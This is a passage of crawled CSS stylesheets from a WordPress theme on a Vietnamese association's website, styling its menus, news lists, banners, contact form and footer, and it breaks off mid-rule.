    #sticker .socials:after { content: ""; display: table; clear: both; }
    #sticker .socials > li { width: 24.1%; border: none; display: inline-block; }
    #sticker .socials > li > a { padding: 0; display: block; border-radius: 0; border-right: 1px #666 solid; width: 100%; height: 50px; line-height: 48px; text-align: center; font-size: 20px; }
    #sticker .socials > li:last-child > a { border-right: none; }
    .search.search-mb { margin-left: 0; width: 100%; }
}

#sticker .main-menu > li > a.home { width: 47px; position: relative; height: 38px; }
#sticker .main-menu > li > a.home::before { position: absolute; width: 100%; height: 100%; left: 0; content: ''; background: url(../img/ic-home.png) no-repeat; background-position: 18px 10px; top: 0; }
#sticker .main-menu > li > a:after { position: absolute; width: 1px; height: 38px; content: ''; top: 0; right: -1px; background: url(../img/br-right.jpg) no-repeat; }
#sticker .main-menu > li > a.home:hover:before, #sticker .main-menu > li.active > a.home:before { background: url(../img/ic-home-active.png) no-repeat; background-position: 18px 10px; }
#sticker .main-menu > li > a.home:after { right: -11px; }
.main { padding: 10px 0; }
.main .container .row .col-sm-6:first-child { width: 57%; }
.main .container .row .col-sm-6 { width: 43%; }
._new-news { margin: 0 -7.5px; margin-bottom: 15px; overflow: hidden; }
._new-news .col-sm-9 { padding: 0 7.5px; }
._new-news .col-sm-3 { padding: 0 7.5px; }
._first-news .item img { width: 100%; }
._first-news .item:hover img { filter: grayscale(100); }
._first-news .item .img { height: 240px; overflow: hidden; }
._first-news .item h3, ._first-news .item h3 a { font-size: 20px; font-family: Arial; font-weight: 700; }
._first-news .item h3 { margin-bottom: 10px; }
._first-news .item .info { padding: 15px 15px 45px 15px; background: #f7f7f7; }
._first-news .lSPager { position: absolute; bottom: 15px; right: 5px; -ms-transform: translate(0,-50%); -moz-transform: translate(0,-50%); -webkit-transform: translate(0,-50%); -o-transform: translate(0,-50%); transform: translate(-50%,0); z-index: 10; margin: 0 !important; }
._first-news .lSSlideOuter .lSPager.lSpg > li { padding: 0 0 0 6px; }
._first-news .lSSlideOuter .lSPager.lSpg > li.active a, ._first-news .lSSlideOuter .lSPager.lSpg > li:hover a { background-color: #016537; }
._lst-new ul { padding-left: 0; }
._lst-new ul li { list-style: none; border-bottom: 1px solid #e5e5e5; padding: 5.5px 0 5.5px 10px; position: relative; }
._lst-new ul li:last-child { border-bottom: none; padding-bottom: 0; }
._lst-new ul li a { color: #444444; font-family: 'Arial-Regular'; font-size: 14px; }
._lst-new ul li a:before { width: 3px; height: 3px; content: ''; background: #999999; top: 13px; left: 0; position: absolute; }

.titleid { border-bottom: 1px solid #017a43; margin-bottom: 25px; }
.titleid h2 { width: 200px; background: #017a43; position: relative; padding-left: 44px; height: 32px; border-radius: 3px 0 0 3px; }
.titleid h2, .titleid h2 a { font-size: 16px; text-transform: uppercase; color: #ffffff; line-height: 31px; height: 31px; }
.titleid h2:before { position: absolute; width: 21px; height: 24px; content: ''; background: url(../img/ic-tt.png) no-repeat; top: 4px; left: 11px; }
.titleid h2:after { position: absolute; width: 34px; height: 31px; content: ''; background: url(../img/bg-tt.png) no-repeat; top: 0px; right: -34px; }
._lst-new, ._first-news, ._about { background: #ffffff; }
._about { margin-bottom: 15px; }
._about .info { overflow: hidden; }
._about .info .img { width: 37%; float: left; }
._about .info .img img { width: 100%; }
._about .info .desc { width: 63%; float: left; padding-left: 15px; padding-right: 10px; text-align: justify; }
.detail { color: #017a43; font-size: 14px; font-family: 'Arial-Regular'; }
._newsid .first h3 { margin-bottom: 15px; }
._newsid .first h3, ._newsid .first h3 a { font-size: 18px; font-weight: 700; font-family: Arial; color: #2d2d2d; }
._newsid { margin-bottom: 15px; }
.newsid { margin: 0 -7.5px; overflow: hidden; }
.newsid .col-sm-9 { padding: 0 7.5px; }
.newsid .col-sm-3 { padding: 0 7.5px; }
._newsid .first .info { overflow: hidden; }
._newsid .first .info .img { width: 50%; float: left; }
._newsid .first .info .img img { width: 100%; }
._newsid .first .info .desc { width: 50%; float: left; text-align: justify; padding-left: 15px; }
._lst-newsid ul { padding-left: 0; }
._lst-newsid ul li { padding: 6px 0; position: relative; list-style: none; padding-left: 10px; }
._lst-newsid ul li:first-child { padding-top: 0; }
._lst-newsid ul li:last-child { padding-bottom: 0; }
._lst-newsid ul li a { font-size: 14px; font-family: Arial; font-weight: 700; color: #444444; height: 35px; overflow: hidden; display: block; }
._lst-newsid ul li a:before { width: 3px; height: 3px; content: ''; background: #999999; top: 11px; left: 0; position: absolute; }
._exhibition .item .img { padding: 10px; background: url(../img/bg-img.png) no-repeat; position: relative; background-size: 100%; }
._exhibition .item .img img { width: 100%; }
._exhibition .item .img h3 { position: absolute; width: calc(100% - 20px); left: 10px; bottom: 10px; background: rgba(0,32,16,0.8); height: 31px; display: table; text-align: center; }
._exhibition .item .img h3 a { display: table-cell; color: #ffffff; vertical-align: middle; }
._exhibition .item .img:hover img { filter: grayscale(100); }
._exhibition .item .img h3, ._exhibition .item .img h3 a { font-size: 14px; font-family: 'Arial-Regular'; }
._control ul { padding-left: 0; }
._exhibition { position: relative; }
._control { position: absolute; right: 0; top: 0; }
._control ul li { list-style: none; width: 20px; height: 20px; border: 1px solid #b9b9b9; border-radius: 4px; text-align: center; color: #b9b9b9; background: #ffffff; display: inline-block; margin-left: 5px; font-size: 18px; line-height: 18px; cursor: pointer; }
._title-mid1 h2 { background: #e9e9e9; border-top: 3px solid #CC0000; height: 30px; line-height: 30px; font-size: 16px; font-family: 'Arial-Regular'; color: #222222; text-align: center; text-transform: uppercase; margin-bottom: 10px; }
._lst-svc .item { margin-bottom: 10px; }
._lst-svc .item .img { position: relative; height: 168px; text-align: center; }
._lst-svc .item:hover img { filter: grayscale(100); }
._lst-svc .item .img img { height: 100%;width:100% }
._lst-svc .item .img h3 { display: table; width: 100%; height: 32px; line-height: 32px; background: rgba(1,101,5,0.8); position: absolute; bottom: 0; left: 0; }
._lst-svc .item .img h3 a { display: table-cell; vertical-align: middle; }
._lst-svc .item .img h3, ._lst-svc .item .img h3 a { font-family: Arial; font-weight: 700; color: #ffffff; text-transform: uppercase; font-size: 14px; text-align: center; }
._document {border: 1px solid #9fcdb8;background: #ffffff;padding: 12px;margin-bottom: 15px;}
._tt-doc h2 { padding-bottom: 10px; position: relative; text-align: center; }
._tt-doc h2, ._tt-doc h2 a { font-family: 'Arial-Regular'; font-size: 16px; text-transform: uppercase; color: #222222; }
._tt-doc h2:before { width: 100%; height: 3px; content: ''; background: url(../img/tt-mid2.png) no-repeat; background-position: center; position: absolute; bottom: 0; left: 0; }
._document ul { padding-left: 0; padding-top: 10px; }
._document ul li { padding: 10px 0; list-style: none; padding-left: 15px; position: relative; }
._document ul li a { font-size: 14px; font-family: 'Arial-Regular'; color: #303030; }
._document ul li a:before { position: absolute; top: 12px; left: 0; width: 10px; height: 10px; content: ''; font: normal normal normal 14px/1 FontAwesome; font-size: inherit; text-rendering: auto; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; content: "\f105"; font-weight: 700; color: #017a43; }
._adv{overflow:hidden;}
.tt_adv h3 { margin-bottom: 10px; position: relative; text-transform: uppercase; font-size: 10px; }
.tt_adv h3 span { background: #ffffff; font-size: 10px; font-family: 'Arial-Regular'; color: #444444; position: relative; padding-right: 8px; }
.tt_adv h3:before { position: absolute; width: 100%; height: 1px; content: ''; background: #d9d9d9; bottom: 6px; left: 0; }
._lst-adv .item img { width: 100%; }
._lst-adv .item { margin-bottom: 10px; }
._lst-adv .item:hover img { filter: grayscale(100); }
._video { margin: 0 -5px; }
._video .item { margin-bottom: 10px; padding: 0 5px; }
._video .item .img { overflow: hidden; position: relative; }
._video .item .img a{display:block;}
._video .item .img img { width: 100%; }
._video .item .img:before { position: absolute; width: 29px; height: 29px; content: ''; background: url(../img/play.png) no-repeat; top: 0; left: 0; bottom: 0; right: 0; margin: auto; }
._video .item h3 { background: #e2e2e2; height: 50px; display: table; width: 100%; }
._video .item h3, ._video .item h3 a { font-size: 14px; font-family: 'Arial-Regular'; color: #2f2f2f; }
._video .item h3 a { display: table-cell; vertical-align: middle; padding-left: 10px; }
._video .item:not(:first-child) { width: 50%; float: left; }
._partner .item { padding-bottom: 2px; }
._partner .item img { border: 1px solid #01723e; transition: all 0.5s ease; }
._partner .item:hover img { filter: grayscale(100); }
._partner { margin-top: 15px; margin-bottom: 15px; }
footer { background: #1e88e5; padding: 10px 0 30px 0; border-top: 3px solid green;}
.footer > p { font-size: 16px; font-weight: 700; font-family: Arial; text-transform: uppercase; margin-bottom: 20px; color:white}
.footer > ul { padding-left: 0; }
.footer > ul > li { list-style: none; padding-bottom: 7.5px; }
.footer > ul > li, .footer > ul > li > a {font-family: 'Open Sans'; font-size: 15px; }
._info-ft > ul > li { padding-left: 25px; background-image: url(../images/ic-contact.png); background-repeat: no-repeat; }
._info-ft > ul > li:nth-of-type(1) { background-position: 0px 4px; }
._info-ft > ul > li:nth-of-type(2) { background-position: 0px -18px; }
._info-ft > ul > li:nth-of-type(3) { background-position: 0px -45px; }
._info-ft > ul > li:nth-of-type(4) { background-position: 0px -68px; }
._social ul { padding-left: 0; }
._social ul li { list-style: none; display: inline-block; width: 34px; height: 34px; border: 1px solid #ffffff; border-radius: 34px; margin-right: 9px; transition: all 0.5s ease; }
._social ul li a { color: #ffffff; display: block; text-align: center; line-height: 34px; font-size: 20px; }
._social ul li:nth-of-type(1):hover { border-color: #3b5999; background: #3b5999; }
._social ul li:nth-of-type(2):hover { border-color: #55acee; background: #55acee; }
._social ul li:nth-of-type(3):hover { border-color: #dd4b39; background: #dd4b39; }
._social ul li:nth-of-type(4):hover { border-color: #cd201f; background: #cd201f; }
._menu-ft > ul > li { width: auto; float: left; padding-right:15px }
._menu-ft > ul > li > a i { margin-right: 5px; }
/* nav */
.nav nav ul { padding-left: 0; margin-bottom: 0; }
.nav nav ul li { display: inline-block; margin-right: 5px; padding: 10px 0; }
.nav nav ul li a { color: #898989; }
.nav nav ul li a:hover, .nav nav ul li.active { color: #016537; }
/* _main */
._main ._left { width: 20%; float: right; padding-right: 7.5px; }
._main ._right { width: 60%; padding-left: 7.5px; float: right; padding-right: 7.5px; }
._main ._ad-right { width: 20%; float: right; padding-left: 7.5px; }
._menul { margin-bottom: 10px; }
._menul p { padding: 8px 15px 8px 45px; background: #016537; border-radius: 5px 5px 0 0; margin-bottom: 0; position: relative; border-bottom: 1px solid #ffffff; }
._menul p, ._menul p a {font-size: 14px;color: #ffffff;text-transform: uppercase;font-weight: 600;}
._menul ul { background: #016537; padding: 0 15px; border-radius: 0 0 5px 5px; }
._menul > ul > li { padding-left: 0px; position: relative; list-style: none; }
._menul > ul > li:last-child a { border-bottom: none; }
._menul > ul > li > a { color: #ffffff; border-bottom: 1px dotted #9a9a9a; display: block; padding: 10px 0; font-size: 14px; font-weight: 500; }
._menul > ul > li > a i { margin-right: 5px; }
._menul > ul > li:hover > ul { display: block; }
._menul p:before { position: absolute; width: 21px; height: 24px; content: ''; background: url(../img/ic-tt.png) no-repeat; top: 6px; left: 11px; }
/* title-l */
.title-l { padding: 8px 15px 8px 45px; background: #016537; border-radius: 5px 5px 0 0; margin-bottom: 0; position: relative; border-bottom: 1px solid #ffffff; }
.title-l, .title-l a {font-size: 14px;color: #ffffff;text-transform: uppercase;font-weight: 600;}
.title-l:before { position: absolute; width: 21px; height: 24px; content: ''; background: url(../img/ic-tt.png) no-repeat; top: 6px; left: 11px; }
._newsl { background: #ffffff; }
._newsl ul { padding: 0 10px; }
._newsl ul li { padding: 15px 0; border-bottom: 1px solid #cccccc; list-style: none; }
._newsl ul li:last-child { border-bottom: none; }
._newsl ul li h3 { font-size: 14px; color: #404040; margin-top: 5px; }
._newsl ul li:hover h3 { color: #016537; }
.time i { margin-right: 5px; }
/*  */
.title { position: relative; }
.title h1, .title h3 { font-size: 18px; color: #000000; text-transform: uppercase; padding-bottom: 10px; border-bottom: 1px solid #d3d3d3; padding-top: 0; font-weight: 600;}
/*news*/
.news-list { overflow: hidden; margin: 15px -7.5px; }
.news-list .item { width: 50%; float: left; padding: 0 7.5px; margin-bottom: 15px; overflow: hidden; }
.news-list.list-member .item { width: 50%; }
.news-list .item .img { overflow: hidden; height: 200px; }
.news-list.list-member .item .img {overflow: hidden;height: 190px;}
.news-list .item .img img { width: 100%; }
.news-list .item:hover img { transform: scale(1.05); }
.news-list .item .info { padding: 0 15px; }
.news-list .item .info h3 { padding: 10px 0; display: table; width: 100%; }
.news-list .item .info h3, .news-list .item .info h3 a { font-size: 16px; line-height: 1.3; }
.news-list .item .info h3 a { display: block; vertical-align: top; height: 40px; overflow: hidden; font-weight:600; }
.news-list .item .info h3 a:hover { color: #e91e1e; }
.news-list .item .info .dec { padding-top: 10px; height: 71px; overflow: hidden; margin-bottom: 10px; }
.news-list .item .info .dec p { font-size: 14px; color: #000000; }
.news-list .item .ite { background: rgba(243, 243, 243, 0.5); height: 370px; padding-bottom: 0px; position: relative; }
.news-list.lst-video .item .ite { height: 285px; }
.news-list.lst-video .item .img { position: relative; }
.news-list.lst-video .item .img:before { position: absolute; width: 29px; height: 29px; content: ''; background: url(../img/play.png) no-repeat; top: 0; left: 0; bottom: 0; right: 0; margin: auto; z-index: 10; }
.news-list.lst-video .item .info h3 a { height: 40px; }
.news-list.list-member .item .ite { height: 280px; }
.detail-news { position: absolute; bottom: 10px; left: 15px; }
.news-list .pagi { padding-left: 7.5px; }
.news-list .pagi nav { border-top: 1px solid #d3d3d3; }
.news-list.lst-news .item { width: 100%; }
.news-list.lst-news .item .ite{height:auto;overflow:hidden;border-bottom: 1px dashed #cdcdcd; background:#ffffff;    padding-bottom: 20px;}
.news-list.lst-news .item .img{width:30%;float:left; height: 120px;}
.news-list.lst-news .item .info{width:70%;float:left;padding-top:3px;}
.news-list.lst-news .item .info h3{padding-top:0;}
.news-list.lst-news .item .ite .detail-news{left:initial;right:0;}
._dt-about { padding: 15px 0; }
._dt-about table:nth-of-type(1) tr td:nth-of-type(2) { padding-left: 10px; }
._dt-about table:nth-of-type(1) tr:nth-of-type(n+2) td { padding-left: 10px; }
/* contact */
.infomation { padding-bottom: 20px; position: relative; border-bottom: 1px dotted #b4b4b4; }
.infomation .info-contact h2 { font-size: 20px; color: #016537; font-family: 'Open Sans'; font-weight: 600; padding-bottom: 20px; padding-top: 15px; }
.infomation .info-contact ul { padding-left: 0; }
.infomation .info-contact ul li { padding-left: 25px; padding-bottom: 10px; position: relative; color: #444444; list-style: none; }
.infomation .info-contact ul li i { position: absolute; top: 3px; left: 0; font-size: 16px; }
.info-contact ul { margin-bottom: 0; }
.view-map { position: absolute; top: 15px; right: 0; }
.view-map a { text-transform: uppercase; background: #f5f5f5; padding: 10px 15px; display: block; }
.view-map a:hover { cursor: pointer; }
.view-map a i { font-size: 16px; }
.main-map iframe { height: 500px; width: 100%; }
.form-contact .dec { padding: 15px 0; }
.form-contact .dec p { font-size: 16px; line-height: 1.5; }
.left-ct { width: 50%; padding-right: 7.5px; float: left; }
.right-ct { width: 50%; padding-left: 7.5px; float: left; }
.right-ct .form-group textarea { height: 202px; }
.form-contact input.form-control { height: 38px; }
.capchar button { float: right; width: 100px; height: 32px; background: #016537; font-size: 14px; color: #ffffff; text-transform: uppercase; border: none; transition: all 0.5s ease; border-radius: 4px; }
.capchar button:hover { background: #d4c207; }
.google-map { padding-top: 20px; clear: both; }
.google-map iframe { height: 418px; width: 100%; }
/* video */
.list-video { overflow: hidden; padding: 15px 0; }
.iframe { width: 68%; float: left; }
.video-list { width: 32%; float: left; background: #f3f3f3; padding: 15px 15px 10px 15px; }
.video-list .title-v h3 { font-size: 19px; }
.video-list ul { margin-top: 15px; padding-left: 0; }
.video-list ul li { overflow: hidden; padding: 15px 0; border-top: 1px dotted #9a9a9a; }
.video-list ul li .img { width: 34%; float: left; }
.video-list ul li .img img { width: 100%; }
.video-list ul li .info { width: 66%; float: left; padding-left: 15px; }
.video-list ul li .info h3 { font-size: 14px; line-height: 1.3; }
.video-list ul { height: 391px; overflow-y: scroll; }
.list-video .iframe iframe { height: 460px; width: 100%; }
/*city*/
.lst-city ul{padding-left:0;overflow:hidden;}
.lst-city ul li{list-style:none;width:calc(100%/3);float:left;padding:10px 0;}
.list-gallery{margin:0 -7.5px;padding:15px 0;}
.list-gallery .col-sm-4{padding: 0 7.5px;}
.list-gallery .item{margin-bottom:15px;}
.list-gallery .item .img{height: 160px;overflow:hidden;}
.list-gallery .item img{width:auto;display:block !important;height:100%;margin:auto;}
.list-gallery .item .info{padding-top:5px;height:91px;}
.list-gallery .item .info p{margin-bottom:5px;}
.list-gallery .item .info p:last-child { margin-bottom: 0px; }
.access p{color:#Ffffff;margin-top:5px;}
.footer.fanpage{margin-bottom:5px;}
@media (min-width: 1200px) {
    .container { width: 1176px; }
}

@media (min-width: 991px) {
    .col-sm-35 { width: calc(100%/12*5/2); }
   
}


@media(max-width: 767px) {
    .logo { width: 40px; }
    ._top .name p { font-size: 20px; width: 220px;}
    ._banner .slider > li > .img .ig { width: 15%; margin-left: 75%; }
    ._banner .slider > li a, ._top .tbl { height: 70px; }
    .name { padding-left: 15px; }
    ._banner .slider > li > a img { /*height: 100%;*/ width: auto; }
    ._banner .slider > li > .img { top: 10px; }
    #touch-menu { top: 25px; }
    ._first-news .item .img { height: auto; }
    .date span { line-height: 1.5; }
    ._bot-menu { padding: 5px 0; }
    ._about .info .img { width: 100%; margin-bottom: 10px; }
    ._about .info .desc { width: 100%; padding: 0; }
    .titleid { margin-bottom: 15px; }
    ._newsid .first .info .img { width: 100%; margin-bottom: 10px; }
    ._newsid .first .info .desc { width: 100%; padding: 0; }
    ._lst-newsid ul li a { height: auto; }
    ._lst-svc { margin: 0 -2.5px; overflow: hidden; }
    ._lst-svc .item { width: 50%; float: left; padding: 0 2.5px; }
    ._lst-svc .item .img { height: auto; }
    ._lst-svc .item .img img { width: 100%; height: auto; }
    ._document { margin-bottom: 15px; }
    .tt_adv h3 span { font-size: 13px; }
    html { background-size: auto 28%; }
    footer { padding: 0px 0 20px 0; }
    ._main ._left, ._main ._right { width: 100%; padding: 0; }
    .news-list .item { width: 100%; }
    .news-list .item .ite, .news-list .item .info .dec, .news-list .item .info h3 a, .news-list .item .img { height: auto; }
    .news-list .item .ite { padding-bottom: 15px; }
    .view-map { top: -40px; }
    .right-ct, .left-ct { width: 100%; padding: 0; }
    .iframe { width: 100%; }
    .list-video .iframe iframe { height: 340px; }
    .video-list { width: 100%; }
    footer.bg-video { background: #006537; padding-top: 10px; }
    ._ad-right{display:none;}
    .news-list.lst-news .item .img{height:auto;width:100%;margin-bottom:10px;}
    .news-list.lst-news .item .info{padding-left:0;width:100%;}
}

@media(min-width: 768px) and (max-width:1023px) {
    .logo { width: 50px; }
    ._top .name p { font-size: 30px; }
    ._top .tbl { height: 90px; }
    ._banner .slider > li > .img .ig { width: 13%; margin-left: 78%; }
    ._banner .slider > li > .img { top: 5px; }
    #touch-menu { right: 25px; top: 25px; }
    html { background-size: auto 40%; }
    ._banner .slider > li a { height: 90px; }
    ._banner .slider > li > .img .ig img { width: 100%; }
    ._about .info .img { width: 37%; }
    ._exhibition { margin-bottom: 15px; }
    ._about .info .desc { width: 63%; }
    ._lst-svc { margin: 0 -7.5px; overflow: hidden; }
    ._lst-svc .item { width: 50%; float: left; padding: 0 7.5px; margin-bottom: 15px; }
    ._adv._advs { display: none; }
    ._adv._advs:first-child { display: block; }
    .news-list .item .img { height: 97px; }
    .news-list .item .info .dec { height: 70px; }
    .news-list .item .ite { height: 300px; }
    ._newsl ul li { padding: 10px 0; }
    ._newsl ul li h3 { height: 37px; overflow: hidden; line-height: 1.3; }
}

@media(min-width: 1024px) and (max-width:1079px) {
    .logo { width: 50px; }
    ._top .name p { font-size: 30px; }
    ._top .tbl { height: 90px; }
    ._banner .slider > li > .img .ig { width: 10%; margin-left: 90%; }
    #sticker .main-menu > li > a { font-size: 12px; }
    ._banner .slider > li > .img { top: 5px; }
    #touch-menu { right: 25px; top: 32px; }
    html { background-size: 100% auo; }
    ._banner .slider > li a { height: 90px; }
    ._banner .slider > li > .img .ig img { width: 100%; }
    ._first-news .item .img { height: 233px; }
    ._lst-new ul li a { height: 37px; display: block; overflow: hidden; }
    ._about .info .img { width: 37.5%; }
    ._about .info .desc { width: 62.5%; }
    ._tt-doc h2, ._tt-doc h2 a { font-size: 14px; }
    #sticker .main-menu > li > a.home:after { right: -4px; }
    ._title-mid1 h2 { font-size: 13px; }
}




/* fix banner */
.banner-inner {
    position: relative;
    width: 100%;
    overflow: hidden;
    height: 0;
    padding-bottom: 11%;
}
@media(max-width:991px){
     .banner-inner {
        padding-bottom: 17%;
    }   
}
@media(max-width:767px){
     .banner-inner {
        padding-bottom: 25%;
    }   
}
.banner-inner img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: left center;
}

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/css_24.css
body_size: 1450
content:
html{
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
    overflow-y:scroll;
    -webkit-text-size-adjust:100%;
    -ms-text-size-adjust:100%
}
*{
    -webkit-box-sizing:inherit;
    -moz-box-sizing:inherit;
    box-sizing:inherit
}

.sf-menu.menu{
    margin:0 0 0 0px;
    padding:0;
    display:table;
    width:100%;
    line-height:1.14286em;
    padding-bottom:26px
}
.sf-menu.menu:before,.sf-menu.menu:after{
    content:" ";
    display:table
}
.sf-menu.menu:after{
    clear:both
}
@media (max-width:979px){
    .sf-menu.menu{
        display:none
    }
}
@media (max-width:659px){
    .sf-menu.menu{
        display:none
    }
}
.sf-accordion.sf-menu.menu{
    padding-bottom:0
}
.sf-menu ul{
    padding-left:0;
    margin:0;
    left:0;
    position:absolute;
    top:-99999em;
    min-width:20em
}
.sf-hidden{
    position:absolute;
    left:-99999em !important;
    top:-99999em !important
}
.sf-menu li{
    display:inline-block;
    vertical-align:middle;
    position:relative
}
.sf-menu li li{
    display:block;
    text-align:left
}
.sf-menu a,.sf-menu span.nolink{
    padding:10px 20px 8px 20px;
    text-decoration:none;
    display:block;    
}
.sf-menu li.sf-depth-1{
    border:1px solid transparent;
    border-top-width:0;
    border-bottom-width:0
}
.sf-menu li.sf-depth-1>a{
    padding:10px 10px;
    max-height:64px;
    padding-bottom:0;
    white-space:nowrap
}
.sf-accordion.sf-menu li.sf-depth-1>a{
    max-height:none;
    padding:10px 10px
}
.sf-menu a.sf-with-ul,.sf-menu span.nolink.sf-with-ul{
    padding-right:35px
}
.sf-menu.rtl a.sf-with-ul,.sf-menu.rtl span.nolink.sf-with-ul{
    padding-left:35px;
    padding-right:10px
}
.sf-menu.sf-navbar a,.sf-menu.sf-navbar span.nolink{
    border:0
}
.sf-menu span.sf-description{
    color:#555555;
    display:block;
    font-size:0.8em;
    line-height:1.5em;
    margin:5px 0 0 5px;
    padding:0
}
.sf-menu.rtl span.sf-description{
    margin:5px 5px 0 0
}
.sf-menu li.sf-depth-1{
    vertical-align:middle;
    height:92px;
    text-align:center
}
.sf-menu li.sf-depth-1.lafarge-megamenu-processed .sf-sub-indicator{
    display:none
}
@media (max-width:979px){
    .sf-menu li.sf-depth-1{
        height:auto
    }
    .sf-menu li.sf-depth-1:not(.lafarge-megamenu-processed){
        text-align:left
    }
}
.sf-menu li li a{
    position:relative
}
.sf-menu li li a:after{
    content:"";
    position:absolute;
    left:20px;
    right:20px;
    bottom:0;
    height:1px;
    background:#dadada
}
.sf-menu a.sf-depth-1:hover,.sf-menu a.sf-depth-1:focus{
    
}
.sf-menu li li a:focus,.sf-menu li li a:hover{
    background-color:#0073af;
    color:#fff
}
.sf-menu li li a:focus:after,.sf-menu li li a:hover:after{
    content:normal
}
.sf-menu li li.last a.sf-depth-2:after,.sf-menu li li li.last a.sf-depth-3:after,.sf-menu li li.firstandlast a:after{
    content:normal !important
}
@media (max-width:979px){
    .sf-menu li li.last a.sf-depth-2:after,.sf-menu li li li.last a.sf-depth-3:after,.sf-menu li li.firstandlast a:after{
        content:""
    }
}
.sf-menu li li a{
    background-color:#fff;
    background-color:rgba(255,255,255,0.93)
}
.sf-menu li ul{
    border:1px solid rgba(166,180,171,0.4);
    overflow:visible !important
}
.sf-menu li:hover>ul,.sf-menu li.sfHover>ul{
    left:-1px;
    top:100%;
    z-index:1
}
ul.sf-main-menu>li>ul{
    margin-top:14px
}
.sf-menu li li:hover>ul,.sf-menu li li.sfHover>ul{
    left:198px;
    top:-1px
}
.sf-menu .sf-sub-indicator{
    position:absolute;
    right:20px;
    top:50%;
    margin-top:-5px;
    background-image:url(../images/sprite-pictos.png);
    background-position:0 -2486px;
    background-repeat:no-repeat;
    height:10px;
    width:6px
}
.sf-menu a:hover .sf-sub-indicator{
    background-position:0 -2502px
}
.sf-menu .sf-depth-1:hover>.sf-sub-indicator,.sf-menu .sf-depth-1>.sf-sub-indicator{
    background-image:none
}
ul.sf-menu.sf-accordion{
    clear:both;
    padding-top:57px;
    margin-top:20px
}
@media (max-width:659px){
    ul.sf-menu.sf-accordion{
        padding-top:0;
        margin-top:0;
        border-top:1px solid #dadada
    }
}
@media (max-width:979px){
    .scrolled-main-header ul.sf-menu.sf-accordion{
        padding-top:0;
        border-top:1px solid #bababa
    }
}
ul.sf-menu.sf-accordion,ul.sf-menu.sf-accordion ul,ul.sf-menu.sf-accordion li{
    display:table;
    width:100%;
    margin:0;
    background-color:#fff
}
.sf-menu.sf-accordion a{
    padding-left:30px
}
@media (max-width:979px){
    .sf-menu.sf-accordion a{
        padding-left:5px
    }
}
.sf-menu.sf-accordion ul a{
    margin-left:30px
}
.sf-menu.sf-accordion ul a+ul{
    padding-left:30px
}
.sf-menu.sf-accordion a{
    font-size:1.14286em;
    font-weight:normal
}
.sf-menu.sf-accordion a br{
    display:none
}
.sf-menu.sf-accordion a.menuparent{
    position:relative;
    overflow:hidden
}
.sf-menu.sf-accordion a.menuparent>span{
    content:"";
    position:absolute;
    right:0.75em;
    background-image:url(../images/sprite-pictos.png);
    background-position:0 -2560px;
    background-repeat:no-repeat;
    height:36px;
    width:36px;
    top:50%;
    margin-top:-18px
}
.sf-menu.sf-accordion li.sf-depth-3 ul li:not(.sf-clone-parent){
    display:none
}
.sf-menu.sf-accordion .sf-clone-parent a:before{
    content:normal
}
.sf-menu.sf-accordion .sf-expanded>a.menuparent{
    background-color:#0073af;
    color:#fff
}
.sf-menu.sf-accordion .sf-expanded>a.menuparent>span{
    background-position:0 -2518px
}
ul.sf-menu.sf-accordion.sf-expanded,ul.sf-menu.sf-accordion li.sf-expanded>ul{
    left:auto !important;
    top:auto !important;
    position:relative
}
.sf-menu.sf-accordion ul{
    border-left:0
}
.sf-menu.sf-accordion li a{
    background:none
}
.sf-menu.sf-accordion a.sf-depth-1{
    border:0
}
.sf-menu.sf-accordion li a:focus,.sf-menu.sf-accordion li a:hover,.sf-menu.sf-accordion a.sf-depth-1:focus,.sf-menu.sf-accordion a.sf-depth-1:hover{
    background-color:#0073af;
    color:#fff
}
.sf-menu.sf-accordion li.sf-depth-1{
    max-width:none
}
.sf-menu.sf-accordion li a:after{
    content:"";
    position:absolute;
    left:0;
    right:0;
    bottom:0;
    height:1px;
    background:#dadada
}
.sf-menu.sf-accordion li li a:after{
    left:20px;
    right:20px
}


--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/menu.css
body_size: 836
content:
.menu-item i._before, .rtl .menu-item i._after {
    margin-right: .25em;
}
.menu-item i._mi {
    width: auto;
    height: auto;
    margin-top: -.265em;
    font-size: 1.2em;
    line-height: 1;
}
.menu-item i._mi, .menu-item img._mi {
    display: inline-block;
    vertical-align: middle;
}
.sf-menu.menu{
	padding-bottom:0px !important
}
#superfish-1 li>a {
    padding: 10px 20px;
    max-height: 64px;
    white-space: nowrap;
}
#superfish-1 >li>a:hover{
	background:#ebebeb;
	color: black;
}
#superfish-1 >li>a{
	text-transform: uppercase;
	color:white
}
#superfish-1 li .sub-menu li a{
	color:black;
}
@media only screen and (min-width: 1200px){
	#superfish-1 li>a {
	}
}
@media only screen and (max-width: 1199px) and (min-width: 1090px){
	#superfish-1 li>a {
		padding: 7px 7px;
	}
}
@media only screen and (max-width: 1089px) and (min-width: 1024px){
	#superfish-1 li>a {
		padding: 7px 7px;
	}
}
@media only screen and (max-width: 1023px) and (min-width: 980px){
	#superfish-1 li>a {
		padding: 7px 7px;
	}
	.header__utility{
		margin-left: 0px !important;
	}
}
#superfish-1 li:hover .sub-menu{
	/*
	list-style: none;
    margin: 0;
    position: absolute;
    z-index: 101;
    opacity: 1;
    -webkit-transform: translate(0, 10px);
    -moz-transform: translate(0, 10px);
    transform: translate(0, 10px);
    visibility: hidden;
    top: 100%;
    left: 0;
    border: 1px solid #ececec;
    box-shadow: none;
    border-radius: 0;
    background: #fff;
    min-width: 250px;
    text-align: left;
    display: block;*/
	opacity: 1;
	-webkit-transform: none;
	-moz-transform: none;
	transform: initial;
	visibility: visible;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
}
#superfish-1 li .sub-menu{
	list-style: none;
    margin: 0;
    position: absolute;
    z-index: 101;
    opacity: 1;
    -webkit-transform: translate(0, 10px);
    -moz-transform: translate(0, 10px);
    transform: translate(0, 10px);
    visibility: hidden;
    top: 100%;
    left: 0;
    border: 1px solid #ececec;
    box-shadow: none;
    border-radius: 0;
    background: #fff;
    min-width: 250px;
    text-align: left;
	display: block;
}
#superfish-1 li .sub-menu li a:hover{
	color: #0073af;
	background-color: rgba(255,255,255,0.93);
}
#superfish-1 li .sub-menu li a:hover:after{
	content: "";
    position: absolute;
    left: 20px;
    right: 20px;
    bottom: 0;
    height: 1px;
